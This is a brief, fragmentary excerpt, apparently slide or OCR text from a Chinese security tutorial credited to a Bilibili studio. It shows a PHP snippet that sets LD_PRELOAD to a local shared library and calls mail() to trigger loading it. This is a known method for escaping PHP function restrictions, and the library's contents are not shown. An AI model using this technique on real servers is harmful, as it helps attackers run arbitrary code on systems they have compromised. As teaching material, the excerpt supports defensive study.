 LD_PRELOAD
mail
#vim demo.php
1. <?php
2. putenv("LD_PRELOAD=./demo.so"); 加载动态链接库
3. mail('','','',''); demo.so
4. ?>
重庆橙子科技
橙子科技工作室 bilibili